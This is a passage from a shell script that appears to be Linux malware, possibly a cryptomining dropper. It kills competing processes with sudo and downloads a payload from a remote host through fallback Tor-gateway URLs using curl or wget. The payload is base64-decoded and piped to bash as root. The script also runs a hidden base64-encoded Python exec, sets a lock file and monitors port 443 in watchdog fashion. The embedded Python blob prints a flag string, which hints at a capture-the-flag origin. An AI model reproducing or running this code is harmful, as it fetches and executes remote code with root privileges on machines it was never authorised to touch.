 do
[ ${pid} -gt 301 ] && (${sudo} kill -9 "$pid" >/dev/null 2>&1;);
done
${sudo} ps aux|grep -v 'grep'|grep -v defunct|grep -v 'sh '|grep 'tail -f /dev/null'|awk '{print $2}'|
while read pid _;
do
[ ${pid} -gt 301 ] && (${sudo} kill -9 "$pid" >/dev/null 2>&1;);
done
(${curl} ${COPTS} ${RHOST}${TOR1}src/main||${curl} ${COPTS} ${RHOST}${TOR2}src/main||${curl} ${COPTS} ${RHOST}${TOR3}src/main||
${wget} ${WOPTS} ${RHOST}${TOR1}src/main||${wget} ${WOPTS} ${RHOST}${TOR2}src/main||
${wget} ${WOPTS} ${RHOST}${TOR3}src/main)|base64 -d |${sudo} $(command -v bash) &
${sudo} touch "${LPATH}.mud"
exit 0
fi
nohup python2 -c "import base64;exec(base64.b64decode('aW1wb3J0IHRpbWUKd2hpbGUgMToKICAgIHByaW50KCJmbGFne3dlYnNlY19UcnVlQDg4OCF9IikKICAgIHRpbWUuc2xlZXAoMTAwMCk='))" >/dev/null 2>&1
self=$(${sudo} ps aux|grep -v grep|grep -v defunct|grep "${grepmn}"|wc -l)
if [ ${self} -gt 1 ]; then
${sudo} ps ax|grep -v grep|grep -v defunct|grep "${grepmn}"|awk 'NR >= 2'|
while read pid _;
do
${sudo} kill -9 "$pid" >/dev/null 2>&1;
done
fi
selfp=$(${sudo} ps aux|grep -v grep|grep -v defunct|grep "${grepmn}"|head -n 1|awk '{if($3<=34.0) print $2}')
t=$(shuf -i 1-99 -n 1)
if [ ${selfp:-0} -gt 301 ] && [ $t -lt 21 ]; then
${sudo} ps ax|grep -v grep|grep -v defunct|grep "${grepmn}"|
while read pid _;
do
${sudo} kill -9 "$pid" >/dev/null 2>&1;
done
fi
b >/dev/null 2>&1 &
if [[ ${sudoer} == 1 ]]; then
c >/dev/null 2>&1 &
fi
port=$(${sudo} ${NETTOOL} -an 2>/dev/null| grep :443 | wc -l)
self=$(${sudo} ps aux|grep -v grep|grep -v defunct|grep "${grepmn}"|wc -l)
selfp=$(${sudo} ps aux|grep -v grep|grep -v defunct|grep "${grepmn}"|head -n 1|awk '{print $3}')
wdog=1
if [[ ${self} -eq 0 ]] || [[ ${port} -eq 0 ]]; then
wdog=0